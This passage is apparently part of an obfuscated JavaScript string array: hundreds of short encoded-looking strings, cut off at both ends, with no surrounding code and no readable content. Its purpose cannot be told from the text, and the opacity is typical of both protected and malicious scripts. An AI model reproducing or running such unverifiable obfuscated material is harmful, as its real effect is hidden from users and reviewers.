cK1u','W4XyEM87','bmo/W4vMWOS','vSkUgI3dQa','AmodW7/cOJ4','W5GDfIFdNG','WOj7EvT6','W6lcM3hdVmoD','W4RcUteUvq','fSo/WRNcG8kL','eN0lkmk4','W50dW7ZdMmkz','W4pcV0aFAq','W47dISk+WPBdHG','WO7dTfvPW6K','W6pdI8kpWOJdIG','W7JdN1pcQwy','srTOhSoJ','WQRdT8kPrmk0','W63dGupcMdi','fCoPW53cRCkd','W4lcJwJcQKG','FCkIAmoXWP0','EmkmpdxdGa','W74GmGxdKG','sMKdcMy','WPtdKtxcI8o3','WOhcVMbWfG','WQFdS8ofAuS','abBcMYBdMW','W73cICoxBmoe','cSk6jIJdIq','W57dQxNcJdW','eCoKW6XNWR0','W6hcGmkwWQJcTSoFfbagWRRcTSkLcG','W6JcKCo8xd7cSWTDb8ouCmkaxq','wx5FcSoY','W6VdUSoVpSo+','W4G4ic7dNG','xCkbWRKrW4HjW7HQwMHnCG','W6lcRfaTwa','WOrzWRrMgW','W7pdHuFcSwy','CNv1oGm','pgHVomk8','WOxdTmoSW47dRa','xmkovCk9WRG','msVcNYddVq','W5FcMfVdLSo8','W4BcV1maFq','WRVcOspcUmkY','aMz7amk/','WQxdNZpdSCoS','W4pdL8odrmoZ','WQC4eSkDiq','DCkFw8kDWPO','wSkGW5RcVWe','WRhdOMXqsq','l8oLWQ/cRmot','aHHUW7/cNW','W6GAmGddMq','CMLIFGy','WPNdP8kICSov','amk9mrtcLW','W4SKW7VdImkC','pmohpSkMWPi','sMHhBXi','bSoxW6ne','WPtcPuKWxq','W5ZdG37cTKK','v8knW5PuwW','W7VcPfpcNvG','WOJcVmomWPFdSG','rmkCsCkAW5G','D8kDWP3dJeG','aYjPWOed','gmoRWRPkoG','mMLAtZ0','W6ehaNldVG','W7xcGtampG','nMT9ECkZ','hKLokCkh','kSkqWP3dOei','fSkMy8kgWOy','fSoeq8knWOm','W4m7WOBdTCoh','W5GVdaVcHq','W5ddR8ouEmo6','CrDOW63cVW','WP05WQy9WQG','W7FdRSoYASoO','W4ddSmoAALW','W6JcP1GkDW','bJpdJr3dUa','DmkCtSoQWQ0','W48DWOpdMSk4','WO7dKLjGW6S','W43dLgJcTM8','W4JdSuNcUuK','sCkkuCkhW4y','BCkUW6aOoq','ANqZFSkP','p34DWRfA','wSkqASkTWRq','xmknB8ooWQC','W6tcJghdGmon','WP/dUX/dImks','W4dcVhK9pq','z1v9nrC','zCkrW5ynrW','W5TKWRj+ta','WR0OWO8+W54','WPldKhJcKSkV','bN4OWObd','WRddNSkwkmka','ACkmrCkCW5O','yNitwbm','dCovxCkoWOC','WOBdOwJdRCkz','oamyi24','rhL7r8ks','W4tdNMJdHtK','eSoDW7DJWRO','w0rzlti','WOJdUSo5W4NdSa','W482ndhdJW','W5lcUKPHra','aSoCxCkgWQ8','WOdcH8o6WPBdSq','W7CAWPFdSCoI','b8o2fSk4WP4','WR7cJSkiafy','WPtdO8kfsLe','xtnYW4OX','W7FcQLbpW4m','WP/dKCo8WQ7dQa','vmkEFmoGWRS','WRrajCkQya','cCo0WR7dTCkH','FmkCmd3dJG','WQ/dKSkZDmkY','W4CGWPRdLCk+','smoXW4q1Bq','W4tdQMtcT0O','s8kGBSkBWR4','hSk8WRNdKfO','WRdcIqZcICkB','DmoMW6xcNsm','W7xdON9UW5m','W4NcLSk/WPFcMa','WQJcO0/dJwS','aCo5bmkVWPO','DKz9cX0','vmkpWO3dPSkS','WP3dPSo4cue','W67cVLfWDW','WOKVfCksW68','WPJcKb3cQSk/','dZhcVZxdUq','WPNdTmoQW7dcSq','aCoelSkIW6q','WRldOLtdG8kw','WRlcVqhcJCkH','WRxcQJRcKSkn','pCo3WOVcO8kU','W6xdRb7dMe8','WOhdIbhcPCo2','W6VcG2tdT8oS','W4XHW4pcNSor','jqRcSt7dUG','WQ7dT2ZdGCkN','WRVcSCo7WPxdTG','WOSBbSo9mW','WRNdPCorBge','WRH4WRFcNmoG','suHOoCo3','WPJcTmoJWPBcGW','DmkeWPVdG8kr','g8kipxtcPa','qSo2W6tcUqa','W6tdVrRcUdO','WOJdQCkHgve','W6VcTmopWQhcHa','pCoLW5NcKmkN','wgL3BCo0','m2v4p8kn','W6KgWOddMCol','b8kAd8oQWQW','aCkfWO/dN1W','W5GgW77cQ8kz','CCoJcmknWOa','WRNdR8kYxSoB','WPZdG8o4W5RdJq','tCosaeFcHa','WRDhk19l','w8kzhc3dMa','W4/cGLmFBa','Ccv5W6NdHG','bmknWPpdVwC','W5WkW6pcQSkN','l8o8WRJdVCkY','FKCIm38','p8oFWRVcH8k4','W6VdL3raW5G','kwPins0','W6ddVmoFW4RdHG','d8kjWPldQwm','W4HQW4/cVSk3','W6JcIMvECa','W4RdKmopxSky','eSkxWQJcLmkZ','u8kMWPddGCko','W73dVwZcVMe','WRRdI1BdS8oR','W54AWRZdGCk/','cmozh8kzWOq','W73cRgfXza','WRxcHCoRW7tdPW','h8oNWRTfWQK','aSoVWP7cI8kf','WOxcKmoyWPxdUq','W4pcJSkVWRxdNq','WOJcHSoVW7ddSa','r3zxsJ8','fJ0IW4RdHG','W47cJColk8kgWQyfW6eviG','xmkAW4NdL8kN','DYLqW5/dHW','WOpdOHJdLCkN','rCkoWPldMmk/','aLSqWRvU','v1eJvh0','D8kVW6HwtG','W7dcO1GFyW','qSk7B8o8W6u','WQBdTmo/W6/dMG','W5PWWOhdK8kc','WQrgExPz','WQCQc8kWoq','WPxdP8kCW57dGq','WOddKCoitmkA','smkkdCk4W6K','acpcHsddQq','WOBdSCocwga','WPyapmkmW6K','d8kcW4LWWPW','zCkanrBdQW','WQJdSr3cKCk/','ySknbIJdSW','z8kFW4z4WQe','yCkTatVdIW','WP7dSqxcKCoJ','WQm/j8kPW6K','W6ybWPBdU8op','WP9+W5hcHCkQ','kX1rk8kT','WOaEjXpdGq','n8oQECkBW5q','C8klWQddI8k6','sSkGhe7cGG','WQ7dO8kWvCkG','yM8qsb4','W4NcOKudAa','pmoTi8kBWRS','qgLjDtO','WPpdIJ/dSmo1','jabGW7ZcMW','pN5cW7Kd','hSoIW7LKWOi','ymkdW5TqWRK','WQueb8kNW4S','WRFdPvlcJ8o5','W6z7WPddO8k/','WPhcI8keWPddHa','W6NdVSofC8oL','WOVdTwtdT8k3','p8o+WRtcRSkL','W4VcM0dcM8oU','WPdcR0uyoW','W6GwW6FdGSk6','WO8fWRODWOG','uhS4lg8','z0XzdCkd','W7r4WP9IFG','qmkVWP7dICko','W7NdK3vBW4K','WPFdNftcGmoG','Dmk5WQZdUmk+','WOiVgCkWW50','u8kSD8otWRW','ib9sWOCy','gCoYWQJcR8kR','D8k/smkzW5S','W71fW4n1yW','WPviW4/cVSk3','W6hcUhXXza','WP7cLmoIWPpdSq','CWVcRJpdNu4B','W7lcIXtdGCoc','W5fWWOnLsG','W64VctxdQW','maW1jSo7w8o1WPaNWQbcW5K','W5lcHMb1ra','m8oaq8kdWOq','W57cJuhcQ1W','WPHVm8k0W64','btPaW5NcLG','aCkVWQxdKN0','WOfewMfo','WR3dO8knvmkp','WQxdQ8owW57dHG','WPBdPmkawwu','W5JcGwbNAa','WQBdHbNcSK8','gYZcUdldSq','W4/dJ8oBqSoT','WP3dQCkCacW','fmkReulcMW','v8klWRFdUSky','WO1VaSkUW5y','b8oeCSkIWOi','W7irW57dMCkA','WPHWB1Xk','WOtcKbJcPSkQ','WQRdPSkowmkK','yNXAumkX','bmkOdL7dTa','WRVdNSoBW57cSq','tSkVbCkGW5G','WORcMSo4W7ZcIG','WPRdJ8kyWOxdSa','yLToBJ4','WOXCv3dcNuTwoCkrBmoRemk4','vCkgWRVdS8k4','q3TIxdO','WP/dO8k7w8ke','BSkpW5vNWPK','kCkEWOZdHgm','WPtcHCocWRZdNG','W6yuW6/dTCkV','wmoWB8kwWQC','WR3dP8ovB3e','WPi2kCkryW','bcfYW6DH','CsZcLZZdPW','WQyfmCk1W5u','WOJdImk9bgy','W4VdOw5jyG','WQ9SW4dcMSoD','W5T+WOndsa','WRZdPmkRDmk0','vgXkDCky','tMjIaCoL','WRNdKCkWsmoq','qgTPFdy','WQJdUgVdPmkz','WRe0WPm3WQu','sNfgg8kj','W4JdVeH5W4q','zSkmW4RdUSk5','WQjsl2vv','phL3pCki','pmoIWOFcTCk2','eMz2dSkD','bSo0Av7cGCoYWO3dKSkjWRldHG','WOtdO8oeWO/dOG','WOhdJ1xcMmoL','W4KbW57dISkl','WOidm8kepq','W43cNmoTWP7dIa','W714WPxcGSoI','W7xcJgSXwa','WPZdKcdcGmkv','eSo3xCkxWR0','nWPdW4lcOG','j8oXW50vWQi','W57dQ25uW7S','CSknasldPW','eCoSWQJcRmot','v8k4hWK','W5xcN1BdO8o5','qxvbv8kb','k3rspSk4','kCkOc3hcHq','W481W6hdP8on','D8ksW6CNWQ0','xg94r2m','WQNdVSosBem','wCkkxmkcW4O','uSoaW4ZcOgu','imoFWOVcGmkL','wHCuW4u5','WRFdObWRrG','W5uMWR/cGmoo','csP3W6yD','ASolWPVcQZm','lrxcIZpcGW','ASkyBSo8WP0','WR9uj1Pn','mSobW7ZcGIC','WOJdL8o8BhO','WOyzgCo6eW','umoiWPNcQdm','W6mCW6tdHCoq','w3fxmse','W78QjHRdPW','rLW6hSoP','W4qtW5hdVmkz','CvXBade','uSk5csZdMG','WOFdKd/cUSov','v31jjSkz','bJ1JW6BcPa','DSkpmZ3dTW','D8knWRemBq','W4WVWR/dTCoy','kCoZW6j1WQe','W7OGk8kCgW','WPFdGCo4qMi','hrrSFSkN','cqLbW7RdHW','WRmjWPnxWQq','WQqXpmkNiG','fCkAg8klW7K','W4tcNWBdG8o1','AevIjXW','W7/dTKlcRMO','aSoDoSkeWOS','W44pWPBdKmoc','dCkqoYRdKa','eCoht8kUWOa','d8ozW5TUWQm','WRNdUmoPFK8','xCoOs8kQW58','umkCWPRdQ8kz','W63dLxnMxG','sCkCsSoHWPa','p2jhhSod','W5VdHgtdL10','kGfU','FmkBW4ddQSky','db5CW7mI','WPVdT8k5x0e','WPtdNu4vpq','WOnNCK9c','p0CZWQ5Q','FmkzcCoqWR4','WPFdJd/cUmo0','WQdcOcBcKSkq','zCoBxCkKWR4','WR/dU8kTwSkA','zeTYESkX','WRztWRxcK8kh','WPxdJ8kyjuu','WP3dIKRdPCkY','WQxdUctdS8oj','WOBdR29BW64kWRS','AK9xESkr','W4FdIszHWRi','bYj9W7y1','aSoCq8kdWR0','W54jW7ddMCkX','W5K2W6/dS8k7','DMnarmkD','W6fXW7hcQ8kK','yK1ioIi','WOWsomk1W54','WPPXsgzO','W4RcJLBcSuO','W7ZcRwz2sG','W63cGx9RqW','W4VdPmkOx8kX','W7rEu8oMyq','WPZdHNnzBG','kSkKWOddPwa','h8kgW4zdWR0','lgzxWQWZ','qM9Xzae','WRhdSrDJva','m18qWObB','W4RdTMnzmq','z8oxr8krWQi','WPtdNsZcM8oN','qN4maSkT','dCobWRRcHmkK','eCocdmkzWOC','WRPYsh5A','z8odWPRcRX0','WOGwdSk6W5u','W5T4WO9gAq','W64RW7JdLmkb','WO7dP8kpowS','W6/cI2VcIgO','W7iPlCkWea','k8o8W5LNWRK','WP4vuNjb','mNuohCk4','W755WRHvyq','WR/dQ8opWOFdIW','WPuIpSkekW','WQlcNSoUWPZdLa','WO1XW6NcHCkh','BCk0cCkdW5u','W4dcOmoPyge','EmkDwSkFW7S','WRxdNCo1gLe','W7FcV2KQoG','DxDhtSkV','pSoHW5NcP8kK','W4BdRNVdKee','W6ZcVg12qa','iblcJXtdHW','gdFcRrJdGW','v39NrXu','WQ3dTx/cUga','EmkPecRdQq','eaNdJstcGG','rSkncIpdUG','W5RcT8kzWPZdVW','W4JdNg3cV2i','WQ18w3jP','hSkGzmoXWPm','aCkpiWxdKW','W6NdHCkNkLi','mg0QWQje','WOb2W6FcMSkJ','tCo7W4GIWPC','g1rzjSkb','W7PNWOpdS8kY','WQTMW5BcHCkZ','lCkTWOZdTeu','W7JdVhfTW40','vYXdCbG','ucXNW5Kq','eJVdJZpdLa','W7JdUeZdHfG','WRldNbdcI8oj','WO3dN2pdH8ob','WP5hW7dcJCkC','aSkcWPVdPSk8','wmkEE8oNWRG','z8kjcmkQW5W','WOCcg8k0W7a','wSkDds3cGa','WRLOEwHj','W5lcO1TVW4e','W7uRWQhdPCoC','xSkmoGxdIa','W6hdMNfTxW','AfzvwgC','WPWQWQy2WOe','WOhdSCkFWQJdRq','W6BdIv9wuW','W5u3matdRq','Bey2aNe','De8lW5D7','FSkkBmotWOy','kCkTdY7cHG','WOeDW6RcHCkH','W57dIhJcPMq','DCoXW4ydrW','bxmTWRPf','WPSzo8o5bq','W5aceadcMW','oHO6gCoI','WO5LW5dcKCkU','C8k6WPVdPSk3','WPldKtbVA1u9u8o5W7q','pmkKg0NcRG','zSkNldZdLa','eCoSbmk/WOq','WQbJW73cNCki','dxvjkmk5','WOW+bCkEW7W','uCkBWRL2WQK','W6JcPhL/Cq','WPu2a8k7yG','qSkBWRXxWRi','WRyEjSkXW5G','WRGUWP4DWPW','WPBcUflcR8oV','BmkAmqxcKG','WQiApmkxW7O','rLGTqSkk','bW3cHtpdMa','WRbWte1K','WQ7dTtJcRSkO','WOaVWOyUWPi','W4xcNSkPWOBdQW','W4qLWQePWPi','WRHaW4/cICox','WPigtdHc','tmk5W4rbWQK','cxbsoMi','h8oKW4LSW4O','W707nY3dVa','WOZcIbdcOSk7','W7pdTxtdL8of','vSo9W7mWBq','WR3dRHJcMCk0','h8kuWPtcPmkW','s8k/wSkHW5S','W7hdU8ovySkA','kCkYdNpdMa','W4rtWR96Aq','W4pcRfL1zq','jbjwW78w','pSounCkSWPW','nmobimkkWP4','CHVcUtBdVq','W4BcT8kiWRVdQa','s1eJvgW','xSktWQZdPSk6','v3PVCSkA','W5NdUxldImoZ','oSoErSo4W6u','w3b1nwO','u8oHns/dIG','W5JcRfT6ca','A8kIW6ThWRm','W784bmk5W7K','cmoweKFcVG','jGlcIsddIG','bJlcRJtdPq','C8kpW4ddOCkB','W57cU8oteZ8','E8o0umkoWP0','eCoYB8ksWPC','W4xcV0CkBa','Dxr1jSkh','W6PTWRPcAq','W48DW6xdNSoZ','WQXvWQG+WP4','kSo8W6T5WPW','WQi1WOiVWOu','WQBdGSo2zNO','W4NcHColkSoBW7jbW44fpJJdKSka','W4xcQmkQWPNdGq','bSksASoSWO4','WRNdOmk0rmkb','pmoIWQ/cNCkV','W4eEmY7dPW','WRpcGfZdOSoQ','f8kPcKFcJq','faNcRrxdQq','oSo2WP3dKMu','WRyptuj0','cCkMhqxdSW','BSktW4K1yW','WR1YCLTw','WPZdKmkuFSkl','WQaXu8kgfa','WQzMANLB','reLLAmoH','W6hcVmk3WOhdQG','rrPlp8ot','iJ9eW6qd','q8kkuSkOW4G','W5WEWO3dQ8k4','k1HPdSkA','f8k1BN7cHq','W47cRNlcNmok','W7lcJmo6sSot','WR9NW5ZdRSkX','qhWryWC','mmomF8oWWPq','W6BdN8oIW7FcTa','D8oSlSkjW7G','mN9RECkO','W6hcNmkuWORdRq','WP3cNSo9WRddPq','z8kYWOhdQmkC','uCkydCotWRm','W4HIWRLa','fCoYsSkvW6C','WPRdKSoJFw0','vSksW4e+xG','j8kWpM/cQG','zCk5WQnhW4S','W6ldQYdcSSoJ','WOtdTXNcPmkQ','W74shCktW6y','tCkZiXBdUq','a8kcgIVdSW','tCkWjc3dIW','W6FdU8ouACoJ','W4BcN8kvWPhdUa','dbfYW55J','W64OWP7dPSoH','k8o4kCkFWPK','EvSajwW','jdPBW5/cPa','W5FcJeddImoP','E8kWBSoXW5O','WO3dIMzFW7i','W7xdOmo9pSo9','B8kMW5vhWR0','WOOyWQ0sWO4','WQ92sv98','W6FcLu7dRSoo','W5iWWOK8WQW','B8kljGRcKq','bmoUW5LgWOS','efdcMJRdOa','WR/cIKldUCkX','WRJdKSk+dNm','F3eFiNe','W5FcQKiryW','W7OyWR1BBG','pLjKDs8','y19RgXm','W5ddThCJnq','xuXShCoZ','W6FcQLK+ta','WRSilCkUkW','CsfnW6dcPG','WPuyo8kDcW','FCkXcmoXWQ4','iSkKWOZdJwe','WOe1eCkQW5S','WRpcGx/dHSoS','WQP2W4BdRCk8','n8klf3lcJa','W6hdNcFdT8ow','WONcRgblyG','WPNcP2xdKCk1','qMO9jg8','WRxcLc3dLmkk','W4JdMxNcKJi','WRypkMDc','WPuNo8kDoq','BmkCWR19WRa','WONcNmkWWRpdOa','W7tcR3VcVv4','W7xdKCoMzmok','W5dcIeaWrG','mmoFWRyrWQS','W4tdUMtcTKW','W6ZdI8kkwNC','mCkqc1JcPa','dr5FW67cUG','DSkzjYRdMG','DmoOiWVdJa','WP5AuJLD','f20LWOHv','W7FcQJbTyG','sfrFhSkX','psvkW70u','W41ZW7/cNSkp','W6FcUmoSW7xdGW','W6dcJLCZsW','WRFcOhVdHmkk','sSkbheNdNq','WOhdLSkSv8k0','gConWQVcH8kj','hSklWP/dKxG','WO7cJqFdMCoa','zmkVcLZdQW','W4SfWOtdLSol','x8o7WR3dSSop','WPzDuNbD','W6dcQ159ua','m0T3Dtq','uviryG4','WR/cNWpcP8kR','WP4UWQenWRC','b8kjWQ3cS3u','W6JcQSkiWRJdOa','WOBdNfpcG8oG','Amk7smkyW48','W6ZcPeKoyW','WRVdUvNdLhq','qmk6vSo+W5W','drDVW7ah','WPzLW6NdQCoq','WOpdOSoUWO3dNW','W4pdM8oJxCoP','rxDknrK','AmkuF8kDW4G','eCoAFCkwWPy','wCkdWRRdUmku','frBcTspdSa','CmoaW7JdMHC','WPBdSSkid2G','bSkScSkCW5G','qf94wJ8','ymo5W63cQae','W6FdOmoVB8o9','oCkipuFcRq','WQnGW4tcJ8kN','W6j4W5ddJmkG','o8knFmo7W7O','uSkNWPRcRaC','aGGXW4BcTq','a8kPWRBdPmof','WOvpWR5hhW','WRBcQSo+WQJdQW','W6VdTwBdPmoT','fmklCLddMa','WRFdOmkfW73dLG','WP3cH8optmk1','suqsaNG','gCotuCkcWPS','vCoIWR3cOCkr','uvnBfbu','W6VdQ8o6t8o+','c8kjFmkDW5G','imo0fCoSWOK','W7hdK0DpW5C','emomuCkzWPO','W4VcGbeJnSkjW5K7qCoqeW','WRBdQIRcUmoW','nL9ODry','WPZdT8k6iMO','dtdcHr3cHW','nWnHlSkS','W4/dK8o1tmkA','WPVdKCo/W43dMG','FCoVlSkfWQm','W5auW6ZdLmkl','dSoHoCkRWOe','D8kioYFdRW','W73cVfzaCG','W4dcSSkiWOxdUq','xmkQkHJdUG','WO4HWOqIWOm','mGtcNqpdKa','WR7dH8oKFvO','WRFdL8kfFKW','WPVdI8kUjq','k8olWQlcRSkv','WRpdHt7cQSod','ecPMW5e8','WO49jSkkgW','WOtdP8oDW4JdOW','WRRdJCo2r0C','WR3dN214nG','qSkgWR9hWR8','BSk+oWxdSW','CCkmoXNdGG','W6pcValdS8oa','E8kYesdcKa','WPrQW5FcICov','turQamo0','W6FcRLVcQg0','WOldMGxcGCoX','ySkCW4GYqW','zmo9gqJdUq','WP/dRCk0iLe','amkeW58qWOW','pCo3W5zQWQm','zmkaWQ7dP8kh','BSkOW6P6WPa','dmkPhxldNa','W74DWP7dMmkZ','WRPqWO82WRe','WPy4pCkRAa','rSolW5dcVZm','CL9fEWa','WOKAu8khea','WP7dISo4W5/dIW','W7OmW7ddG8kV','WP5gsKW/','W4KzWOBdNCoC','WRDYlebi','D8o/pCkEWPS','wSkqvmkLWRO','WRriWR3cUmkT','W4NcV8kLWOddJG','W6ZdSSkAm2q','r8oxW6ZdNJK','WP4rdSkLW6y','WQb4wv9J','WQ8Klmo7cW','WOLziqpcNW','W73dT3FcTLO','W7hcS8kiWRxdKW','W6ldSCobsCoP','C8kjcHZdOW','WQKvW5tcJmkg','WOZdKmki','W4bRW5dcKSkT','wSk/rCkRW4C','rhnivmkV','W5rBWOnBxq','E8odW63cUcm','W7OKW5tdNmo9','W6pdSCoLW4JdQW','W5JdK37cLvG','pqbIW6C9','nhfar8kM','b8ozW4LiWRq','WOWhWQ0VWP4','WR9gAxXc','W7e/dMNdPG','FmkihcZdKa','W4eEWRVdLmop','xwXxcGC','b8kKECoCWPe','WPVdQ1XADq','kmo6nCkYWQ8','WQbtW4/cKSkG','W7VcQf55rG','u8o5AmkvWPK','ASo6F8oLWP4','tmkBvmo/W54','y8kMmmkMW6C','FhXktXu','xCoLW5L5WPG','W43dN0FcUMS','eCo6W55QWRbJWQxdJa','tSkefLVdKq','aSosWO3cL8k6','WRCAemkRWO8','WOzPDKH1','fCoHySkxWR0','WPddRY7cRSo0','e2yXWRTM','DL8RWQH4','W6pdVw3cGmoo','WQNdGCo2BfG','W6VcVSkwWOtdUW','WPRdGSoIp0u','W4r6t1TL','D8kXW7aZyG','p0iLW5nt','s8kUefNcMG','WPrmW7BcISkZ','W48pvatdJG','W6mMjNVcMq','WRniW4VcU8or','W5ZdPxRcTMa','q8kIzmkaW58','W7zSWQ54Eq','W68cW7ZdN8kc','W4NdVxVdJ0y','tmo5W4BcKHu','ASkWrCoSWOG','W6VdV2JcPe4','sSkAmstdJW','lmoBsSkIWRK','sSksWQpcICoq','W6ZcVe8Bta','W6JcQSkAWPldUW','u3P2EGq','W4BdI2/cTum','ESkAma7dQW','WONdP8kxmv4','WP3dKmoRW4NdPa','WQxcPSoKWRpdHa','W4tdI17cPue','BWjsv8kC','WRddRmknkmkO','zhXiqmkl','W54wW6FdSmoT','tSoWW6/cHgu','WRVdVddcOSkb','WQVdP8k5lmk7','W6VcJmk9WPFdGq','s8kNBSoqWPS','vCoJWOFcLmkw','jw11W4O5','bCoxgf3cGa','WP3dMSoIFJK','wSkpDSk0W64','F8o1W45wAa','DCkFAComWQa','wwq9nKa','WRFdV0LkxW','bmknBWldHq','a8o7W5DQWQ0','FMvhbbS','WOldML7cKSk3','ymkpodRcKG','WPxcTNVcTmoj','WOeIlmkfbW','vfqzvhi','WO3dJa/cSCkt','W6ubW5NcRSo9','W5NcO1ddVmo/','WRJdSsdcISoW','W6pcVhKDza','fqDyW73cRq','dt5aW6pcUW','W5S2W5ddN8kW','BCkdW6yUya','W7tcPhrCqW','WQ0ym8kDyG','WQddOwldSCkM','lN58W54u','WR/dU8kzmKG','WQ3dOdFcUmo7','W5FcMxldTCkk','WRdcKmkEpx8','WQ1hW6hcMSk3','aSoPpSkRWO0','WPGfWQSkWOu','bmoVW5TNWRW','WRmiWQG1WQe','qxD7ESkh','hSk+iwVcIa','DmkBnb3dOW','jbDCW55M','lCkzWR7dKha','W7pdJmkZWRFdRq','c3P7imkD','WPlcIs3cJCk2','WP3cPCo0EtS','WRb3wZTu','zCkNW5eYsa','kvr4EmkO','fdBcTWVdKa','W4VcMLq1wG','WPWcgmk4W6W','zSkMdX/dLW','WOFdL8oJWQ3dIG','sSkjW7K1iq','ACkQW6tcQgy','mCk2eftcPq','W7vaWOGJAq','WRGYWR0AWRe','WPtcLCo6WRpdTG','tMrKwgq','ad8EWQv6','zNnZbXu','A8kodSo+WQ0','WQNdMmk0DSkv','W5BcG23dJmos','W47cJKBdKLW','WOnYW4BcN8kn','WRNdVrhcGmkr','pg9FBCof','xcnZbdK','WP82f8kxW64','AxWqpb0','WPZdTSkMgfu','lGddJt/dKG','amoFqmkcWQW','CmkncKhdUG','E0rbdSoM','WP1fW4lcKCkG','zSoqW6pcRH4','W7ldQSocr8or','DqRcMtFdGa','W5nDWRX5eW','W5NdKKBcJ1S','BmkrgWFcLa','WP3cPLqxrW','WOpdUmoeWQxdKa','nNLdq8o4','dKiWWOHp','WRK0WP8XWPu','jqXFW77cUW','dYLdW77cTG','WPtdIX/cK8o7','cmkBWQ7dOgm','WRFdTNXUzW','C8ohW7/cKga','zhHQr8o9','WQBcK8oaWQ/dKa','WO4tl8o7jq','WRiKW7ddTCkg','pCkYdfxcQG','vfbRtay','BmoEW43cUWa','aSozv8kUW60','uCk/WQ/dOSkw','W6NdLmkUB8oJ','WPqyhSkEpq','zmoMW4/cOd4','W6f3W7hdISo9','W4NdRMVcRwe','fmoUWQ/dVCos','WR8bWOxdT8k8','gSklW5jDqa','E8kUdtJdSW','WRvEW5ZcKSk3','xMLLc8o9','qH56gCkW','WPldIZFcP8oQ','W4JdSmkZCCk7','o09vc8k7','W4ddPr7cSvW','WRJdJCkaELG','W4FcQeCDta','wmkrjbVcLW','amk9rvtcKG','W63cReG1oW','WOBdG2tcKmon','ccRcUetdQq','WRBdP8kVlCkU','WOJdN08nW7q','WQbXW4pcM8k0','W6hcVmk3WOhdKq','W6ZcVvq1Dq','W6BdVXNcLSoB','WO/dM0/dRCkY','DmkLlfZdSW','zmklBSkwW7K','oILZW6mx','W5ldVfhdPmoT','CciEmhK','p3i7WOv4','efhcUt/dOq','WPvQW7lcNCkW','W40rW5ldVCke','CCoNW4NcNJS','pSkrCCkwW6q','W73dMeSwxq','W6/cUMOkxa','WQLyWPO5WRq','WQK0iCkPW70','bsDIW4VcVa','WO/dULzaW4m','iHauW50z','wmkPaGddMG','WRNcSCoSW7xdNa','WOBdMYxdS8o4','mdHHW4ZdJW','wvidcM8','W4eNfWZdJq','y3vhq8kS','W5lcLwz1fa','oSooW7XzWOO','W6BdSHdcOmom','edLXW7NdGG','A8kOW44gxq','WQxcTCo9WOxdTq','W5BcUgrBtq','W6f9WOhcG8o6','vaHUzmkE','W54emhlcKW','sCkmW7SXzG','p8ozsCkwWQe','yCkhW65fWPa','cmkChcRdUW','W67cSuaZDW','W6FcHdpcJSkn','WPhdO8o4WOZdIW','W4RcJudcSfW','C1PpamoO','fCoKfCoLWOu','WPn2W5hcMCk3','W5BcRNTzhW','BCoMr8krWR4','gmo1WRycoa','W6/cOMbDsW','WQ0dx8kzyq','WOpcS8oOWQZdOG','W6WjWRRdGSo7','WQKkWP8TWPi','smksxmoOWQ4','WPbftgNcGW','WQtdO8ocW4xdKW','fGPeWPNcVq','WQ3dPMLCvG','W67dT8oaFmoI','uvvtxZi','nSoUWR/cKmkx','WR3dTNbPvW','WQldRSoPqeC','amkkW77dT30','WOXAbMZdGa','qICmn2y','rCo4FmoMWOa','nmorWQ3cKmkS','zNbWat0','W4tdUfxdQCog','DCknwSk6W6G','W6jhWRbqEG','WR8DW6xdHCoH','WPpdN2pdJCkq','WQtcTSotWONdVa','smodW4hcPrG','qmorW7lcJrC','WPVdQd/cUSov','eGDMW4G+','WP3cNbxcJmku','gSodtmklWPm','W44lW4/dR8kr','W4WfW6tdR8kF','WOmXWP8IWRu','qSoWWR3cRmks','cvhdKYtdTq','W7RdS1VcMwq','fSkmBLVcUa','W5mdW63dLCkA','m2amaSk/','WRSHlCkAjG','W6KUW5lcO8kA','ogHsFCkS','imo2fSkDWRG','W47dPMFdL8ov','aSkSWQNcK8kS','AYayjhe','E8k6fa3dPa','WPddImozFmkB','maTpW4hcHa','WPJcL8o5WPZdUW','W6avWOBdR8k+','BmkhW6eSxa','WOJcGM5duG','WPzfWRtcHCkQ','WPVcGadcO8k3','ocf8W5Kf','WPaMeSkzza','BM1duSkA','BSkqA8k5WRK','FmkaF8kCW5G','Dfn3adC','jXvGW5y9','W47cVLldQ8og','W47dLv3dK08','nSkUh2ZcJq','WPeLjSkpaG','ntBcVGldOG','AanhqCkl','bv0OWRze','WQBdPCoVW7ddQG','W4SwW7/dISkH','W4BcV2isAW','DLhcRGNdUhqsW5W','qmk6dmo+W4e','WPtcLmoiWONdMq','l0T9gCk4','nNHnaCkT','WOaTWPmZWRa','W5VdHehcSLK','CGPfW5lcRq','oCkLo1xcQa','W4FdRmosyCoI','oCoKW4DZW4K','E8kcWRxdI8kW','ACkHW6aHWQ0','k2P9fCoB','a8o5bJBdNa','W5ZdR3RcPuK','WQZdVhNcVMtdHSoJ','FSkHmWhdSW','W47dTKJcQLS','W6VcH3/dRCok','cquWW7JcTG','nSkeWO/dN1u','BGXXpca','WRNdUunruW','W5SKWOxdP8oq','ufiuzXe','W6BdQCoby8kz','wvi9vw8','WR3dIHboqG','WOFcHbpcQ8k7','umozW5dcSXe','ASkYW5PrWRa','s8knncJdSW','v8kiW4WPyG','W5FdIKTIW5e','eSo3WOJcN8ky','WQxcVsFdSSoj','k8oqWONcGCkA','WOldOLxdSCoe','W5BcHCoxB8kb','D8kVW6z6WQW','W7dcN3XuDq','WPe2iCo4aa','u8kPBSoCWQ8','WQnSr3Hc','aSkoW4bJW4K','W5FcVNNdQ8ot','eCoWW5RcP8ot','qxb4ySkr','frC9W6NcTq','baBcTr3dVq','l8owce/cIG','WQfmW6FcKCkI','W6VcMKrxxW','BSkBW6C5WRC','WOddGCkBt8kl','tmknWR1IWRi','zmk9WRddICkz','W6ddSKhcHgy','uCoOmaRcKq','W47cVdiTEq','WR4rW6FcMSkD','WO3dTSogWQhdHW','WR3dI8kpaZC','jqtcKHldMG','W5lcRgOiEW','WPtdTCo3zKW','WQNcGmokw8kX','W44VW7VdPSoi','WPhcI0RdQ8kK','a8kgWPJdGfO','W7xdOmoUzmo9','W6n8W45qAG','WQ0UWQGBWOO','q1D7vmkJ','WR52W7lcQSkb','pCo1W41iW4O','W6/dQwBcIwy','EqxcUr/dVq','WR3dVmkwrmk3','ASkkvSohWQu','WQdcMCk9p2a','maG1i8o+u8ojWOq+WPnmW7K','lSoPxSkZWPK','ySkDgstdMq','WRVdKSo0rZG','WPpcT8kRWOxdGq','W4/cVNKlBa','WRNdSrr1vq','W4NdGmoqq8o6','ahH1e2y','t8kbiX/dHG','lmk7WOldLga','WQtdL2FdTmkE','WRG1W785WQC','C8kjW497W4O','WOxcKZZcKSom','WP7dLSkSs8kU','W54vW5NdOSkk','B1hdKqpdKa','n8kDlCkzWPe','